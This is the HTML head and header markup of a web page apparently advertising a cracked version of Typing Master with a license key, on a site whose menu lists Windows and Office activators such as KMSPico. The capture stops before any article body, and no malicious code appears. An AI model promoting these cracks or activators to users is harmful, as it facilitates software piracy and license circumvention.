

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windows11activators.com/typing-master-crack/
body_size: 13506
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<script src="https://analytics.ahrefs.com/analytics.js" data-key="KCWQFM2uOpMUxARxfb7z3w" async></script>
	<meta name="ahrefs-site-verification" content="81ba6f97a9949a88d3fd015798eb5637d8d14da6b88a323f222755052db7be2b">
	<meta name="ahrefs-site-verification" content="a5a0551449a3b1950e9b265bed7064cfdf6bc6008b3bc8906066e88b96ac223b">
	<meta name="google-site-verification" content="NX1Ov1R5XW02IMaMEQKyXAG9V45DVUUYku5wDB_hP8o" />
	<meta name="ahrefs-site-verification" content="845bac70386197b9ed8ae6ea991b8c9397f9568cb62c2edb6359ed55e9893a18">
	<meta name="google-site-verification" content="motrFo9bHalanR7cpfpO_CWgPqTjItzbhmckXifF03M" />
	<meta name="ahrefs-site-verification" content="18b6383f10aac3d05e3e555d6b805bbfdd0d2a0458dbc20f0ff46b3198919cf8">
	<meta name="msvalidate.01" content="9BA53483DA6D6280566C584756AF3DA2" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0YE680XZ97"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0YE680XZ97');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://windows11activators.com/xmlrpc.php">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Typing Master Crack v11 Free Download with License Key (2025)</title>
	<meta name="description" content="Typing Master Crack Download is a popular typing tutor software for Windows and Mac that helps users improve their typing speed and accuracy." />
	<link rel="canonical" href="https://windows11activators.com/typing-master-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Typing Master Crack v11 Free Download with License Key (2025)" />
	<meta property="og:description" content="Typing Master Crack Download is a popular typing tutor software for Windows and Mac that helps users improve their typing speed and accuracy." />
	<meta property="og:url" content="https://windows11activators.com/typing-master-crack/" />
	<meta property="og:site_name" content="Windows 11 Activators" />
	<meta property="article:published_time" content="2025-11-20T11:38:10+00:00" />
	<meta property="og:image" content="https://windows11activators.com/wp-content/uploads/2023/02/tai-mien-phi-TypingMaster-daominhha.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://windows11activators.com/typing-master-crack/","url":"https://windows11activators.com/typing-master-crack/","name":"Typing Master Crack v11 Free Download with License Key (2025)","isPartOf":{"@id":"https://windows11activators.com/#website"},"primaryImageOfPage":{"@id":"https://windows11activators.com/typing-master-crack/#primaryimage"},"image":{"@id":"https://windows11activators.com/typing-master-crack/#primaryimage"},"thumbnailUrl":"https://windows11activators.com/wp-content/uploads/2023/02/tai-mien-phi-TypingMaster-daominhha.jpg","datePublished":"2025-11-20T11:38:10+00:00","author":{"@id":"https://windows11activators.com/#/schema/person/ed3dca9c4d809838729294dac4906e26"},"description":"Typing Master Crack Download is a popular typing tutor software for Windows and Mac that helps users improve their typing speed and accuracy.","breadcrumb":{"@id":"https://windows11activators.com/typing-master-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://windows11activators.com/typing-master-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://windows11activators.com/typing-master-crack/#primaryimage","url":"https://windows11activators.com/wp-content/uploads/2023/02/tai-mien-phi-TypingMaster-daominhha.jpg","contentUrl":"https://windows11activators.com/wp-content/uploads/2023/02/tai-mien-phi-TypingMaster-daominhha.jpg","width":300,"height":200,"caption":"Typing Master Crack Download + License Key (2024) Full Version"},{"@type":"BreadcrumbList","@id":"https://windows11activators.com/typing-master-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://windows11activators.com/"},{"@type":"ListItem","position":2,"name":"Typing Master Crack v11 Download + License Key (2025) Full Version"}]},{"@type":"WebSite","@id":"https://windows11activators.com/#website","url":"https://windows11activators.com/","name":"Windows 11 Activators","description":"Get Free Windows Activators for PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://windows11activators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://windows11activators.com/#/schema/person/ed3dca9c4d809838729294dac4906e26","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://windows11activators.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93c8591a7088561a259c2653fc902cea8ce83aa60d8c41006a1149a86b343cd5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93c8591a7088561a259c2653fc902cea8ce83aa60d8c41006a1149a86b343cd5?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://windows11activators.com","admin"],"url":"https://windows11activators.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Windows 11 Activators &raquo; Feed" href="https://windows11activators.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windows 11 Activators &raquo; Comments Feed" href="https://windows11activators.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windows 11 Activators &raquo; Typing Master Crack v11 Download + License Key (2025) Full Version Comments Feed" href="https://windows11activators.com/typing-master-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://windows11activators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwindows11activators.com%2Ftyping-master-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://windows11activators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwindows11activators.com%2Ftyping-master-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://windows11activators.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='curver-style-css' href='https://windows11activators.com/wp-content/themes/curver/style.css?ver=6.9' type='text/css' media='all' />
<style id='curver-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1600px; }

::selection { background-color: #00a4ef; }
::-moz-selection { background-color: #00a4ef; }

a,
.themeform label .required,
.post-hover:hover .post-title a,
.post-comments:hover,
.post-title a:hover,
.post-nav li a:hover span,
.post-nav li a:hover i,
.widget > h3:after,
.widget_rss ul li a,
.widget_calendar a,
.alx-tabs-nav li.active a,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #00a4ef; }

.themeform input[type="button"],
.themeform input[type="reset"],
.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"],
#header-inner,
#flexslider-featured .flex-control-nav li a.flex-active,
.post-tags a:hover,
.author-bio .bio-avatar:after,
.widget_calendar caption,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { background-color: #00a4ef; }

.alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #00a4ef;  }

				

#header-inner-inner-inner { background-color: #ffffff;  }
#header .nav-menu:not(.mobile) > div > ul > li.current_page_item > span:before, 
#header .nav-menu:not(.mobile) > div > ul > li.current-menu-item > span:before, 
#header .nav-menu:not(.mobile) > div > ul > li.current-menu-ancestor > span:before, 
#header .nav-menu:not(.mobile) > div > ul > li.current-post-parent > span:before { border-top: 8px solid #ffffff!important; }
.site-title { border-bottom-color: rgba(255,255,255,0.1)!important; }
				

#header-inner {
background-image: -webkit-gradient(linear,right bottom,left top,from(#00a4ef),to(#00a4ef));
background-image: linear-gradient(to top left,#00a4ef,#00a4ef); }
				

#header-inner {
background-image: -webkit-gradient(linear,right bottom,left top,from(#00a4ef),to(#00a4ef));
background-image: linear-gradient(to top left,#00a4ef,#00a4ef); }			
				
.site-title a img { max-height: 71px; }
body { background-color: #ffffff; }
.site-title a, .site-description { color: #4a9ae0; }

/*# sourceURL=curver-style-inline-css */
</style>
<link rel='stylesheet' id='curver-responsive-css' href='https://windows11activators.com/wp-content/themes/curver/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curver-font-awesome-css' href='https://windows11activators.com/wp-content/themes/curver/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://windows11activators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/jquery.flexslider.min.js?ver=6.9" id="curver-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://windows11activators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://windows11activators.com/wp-json/wp/v2/posts/471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://windows11activators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://windows11activators.com/?p=471' />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-150x150.png" sizes="32x32" />
<link rel="icon" href="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-200x200.png" />
<meta name="msapplication-TileImage" content="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-300x300.png" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-471 single-format-standard custom-background wp-theme-curver col-1c full-width mobile-sidebar-hide logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">

	<header id="header">
	
		<div id="header-inner">
			<div id="header-inner-inner">
				<div id="header-inner-inner-inner">
				
					<div id="header-top" class="container-inner">

													<div class="group pad">
								<p class="site-title"><a href="https://windows11activators.com/" rel="home">Windows 11 Activators</a></p>
																	<p class="site-description">Get Free Windows Activators for PC</p>
																
																																</div>
												
						
					</div><!--/#header-top-->
		
				</div><!--/#header-inner-inner-inner-->

				<div id="header-middle" class="container-inner">

										
											<div id="wrap-nav-header" class="wrap-nav">
									<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/windows-activator/">Windows Activator</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/windows-11-activator/">Windows 11 Activator</a></span></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/all-in-one-activator/">All in One Activator</a></span></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/windows-loader/">Windows Loader</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/windows-loader/">Windows 11 Loader</a></span></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/microsoft-toolkit/">Microsoft Toolkit</a></span></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-47"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/kmspico/">KMSPico</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/kmsauto/">KMSAuto</a></span></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/microsoft-office/">Microsoft Office</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/office-activator/">Office Activator</a></span></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/office-product-key/">Office Product Key</a></span></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/windows-product-key/">Windows Product Key</a></span></li>
</ul></div>		</nav>
									
															<div class="search-trap-focus">
									<button class="toggle-search" data-target=".search-trap-focus">
										<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" 